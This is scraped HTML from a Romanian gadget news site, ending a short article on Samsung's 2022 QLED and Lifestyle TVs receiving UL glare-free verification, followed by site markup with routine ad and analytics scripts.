<p><img decoding="async" class="aligncenter size-medium wp-image-38706" src="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_2-665x435.jpg" alt="" width="665" height="435" srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_2-665x435.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_2-768x502.jpg 768w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_2-696x455.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_2-642x420.jpg 642w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_2-741x486.jpg 741w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_2.jpg 1000w" sizes="(max-width: 665px) 100vw, 665px" /></p>
<p>Aceste TV-uri au fost verificate şi la capitolul Glare-Free de către Underwriters Laboratories (UL), companie independentă din domeniul ştiinţei siguranţei. Noile modele Lifestyle de la Samsung folosesc un nou panou mat cu proprietăţi anti glare, anti reflex şi anti amprentă. Toate aceste evaluări de strălucire au fost calculate pe baza rezultatelor testelor de vizionare la televizor, atât la 300 LUX, echivalentul unei zone de lucru puternic iluminată, cât şi la 150 LUX, ceea ce înseamnă valoarea pentru o zonă de lucru slab iluminată.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.gadgetzone.ro/tag/anti-glare/">anti glare</a></li><li><a href="https://www.gadgetzone.ro/tag/certificare/">Certificare</a></li><li><a href="https://www.gadgetzone.ro/tag/ces-2022/">CES 2022</a></li><li><a href="https://www.gadgetzone.ro/tag/pantone/">Pantone</a></li><li><a href="https://www.gadgetzone.ro/tag/protectia-ochilor/">protectia ochilor</a></li><li><a href="https://www.gadgetzone.ro/tag/televizoare-samsung-lifestyle-2022/">televizoare Samsung Lifestyle 2022</a></li><li><a href="https://www.gadgetzone.ro/tag/televizoare-samsung-qled-2022/">televizoare Samsung QLED 2022</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetzone.ro%2Ftelevizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Televizoarele+Samsung+QLED+%C5%9Fi+Lifestyle+2022+sunt+certificate+pentru+protec%C5%A3ia+ochilor+%C5%9Fi+acurate%C5%A3ea+culorilor&url=https%3A%2F%2Fwww.gadgetzone.ro%2Ftelevizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor%2F&via=Gadget+Zone" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/&amp;media=https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg&description=Cele mai noi televizoare QLED şi mini LED de la Samsung, aduse la CES 2022 au primit certificări Pantone şi pentru protecţia ochilor." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Televizoarele+Samsung+QLED+%C5%9Fi+Lifestyle+2022+sunt+certificate+pentru+protec%C5%A3ia+ochilor+%C5%9Fi+acurate%C5%A3ea+culorilor %0A%0A https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.gadgetzone.ro/productia-de-console-sony-playstation-4-continua-desi-initial-urma-sa-fie-oprita-la-final-de-an-2021-iata-motivul/">Producția de console Sony PlayStation 4 continuă, deși inițial urma să fie oprită la final de an 2021; Iată motivul</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.gadgetzone.ro/monitoarele-philips-sunt-acum-certificate-tco-9-0/">Monitoarele Philips sunt acum certificate TCO 9.0; Sustenabilitatea ajunge la un nou nivel</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gadgetzone.ro/author/radu-iorga/" aria-label="author-photo"><img alt='Radu Iorga' src='https://secure.gravatar.com/avatar/e4c3280ed1d0666b7d75b0cbc4ccd91252c987601d80baa1b77e77db14134be4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4c3280ed1d0666b7d75b0cbc4ccd91252c987601d80baa1b77e77db14134be4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a></span></div><div class="td-author-description">Copil al anilor 80, sunt pasionat de orice ticăie, bipăie şi are LED-uri. Am trecut de la HC-uri şi telefoane cu clapetă la headseturi VR şi automobile autonome. I love technology!</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Radu Iorga"><meta itemprop="url" content="https://www.gadgetzone.ro/author/radu-iorga/"></span><meta itemprop="datePublished" content="2022-01-13T23:23:41+02:00"><meta itemprop="dateModified" content="2022-01-13T23:23:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png"></span><meta itemprop="name" content="Gadget Zone"></span><meta itemprop="headline " content="Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi acurateţea culorilor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="709"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":38703,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "372";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "124";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLE SIMILARE</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/sistemul-de-operare-samsung-tizen-os-va-ajunge-pe-televizoare-de-la-alte-branduri-printre-care-si-akai/"  rel="bookmark" class="td-image-wrap " title="Sistemul de operare Samsung Tizen OS va ajunge pe televizoare de la alte branduri, printre care și AKAI" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/tizen-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/tizen-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/tizen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tizen OS" title="Sistemul de operare Samsung Tizen OS va ajunge pe televizoare de la alte branduri, printre care și AKAI" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/sistemul-de-operare-samsung-tizen-os-va-ajunge-pe-televizoare-de-la-alte-branduri-printre-care-si-akai/"  rel="bookmark" title="Sistemul de operare Samsung Tizen OS va ajunge pe televizoare de la alte branduri, printre care și AKAI">Sistemul de operare Samsung Tizen OS va ajunge pe televizoare de la alte branduri, printre care și AKAI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/sistemele-de-divertisment-loewe-televizoare-premium-ajung-in-romania-prin-intermediul-celor-de-la-asbis-distribuitor-it/"  rel="bookmark" class="td-image-wrap " title="Sistemele de divertisment Loewe (televizoare premium) ajung în România prin intermediul celor de la ASBIS, distribuitor IT" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/04/loewe-asbis-romania-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/04/loewe-asbis-romania-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2022/04/loewe-asbis-romania-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sistemele de divertisment Loewe (televizoare premium) ajung în România prin intermediul celor de la ASBIS, distribuitor IT" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/sistemele-de-divertisment-loewe-televizoare-premium-ajung-in-romania-prin-intermediul-celor-de-la-asbis-distribuitor-it/"  rel="bookmark" title="Sistemele de divertisment Loewe (televizoare premium) ajung în România prin intermediul celor de la ASBIS, distribuitor IT">Sistemele de divertisment Loewe (televizoare premium) ajung în România prin intermediul celor de la ASBIS, distribuitor IT</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/samsung-lanseaza-in-romania-gama-de-televizoare-samsung-neo-qled-8k-si-lifestyle-2022-apare-si-un-tv-de-144-hz/"  rel="bookmark" class="td-image-wrap " title="Samsung lansează în România gama de televizoare Samsung Neo QLED 8K şi Lifestyle 2022; Apare şi un TV de 144 Hz" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/04/tv-8k-neo-qled-samsung-2022-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/04/tv-8k-neo-qled-samsung-2022-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2022/04/tv-8k-neo-qled-samsung-2022-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Samsung lansează în România gama de televizoare Samsung Neo QLED 8K şi Lifestyle 2022; Apare şi un TV de 144 Hz" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/samsung-lanseaza-in-romania-gama-de-televizoare-samsung-neo-qled-8k-si-lifestyle-2022-apare-si-un-tv-de-144-hz/"  rel="bookmark" title="Samsung lansează în România gama de televizoare Samsung Neo QLED 8K şi Lifestyle 2022; Apare şi un TV de 144 Hz">Samsung lansează în România gama de televizoare Samsung Neo QLED 8K şi Lifestyle 2022; Apare şi un TV de 144 Hz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    
<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_11 td_block_template_1">
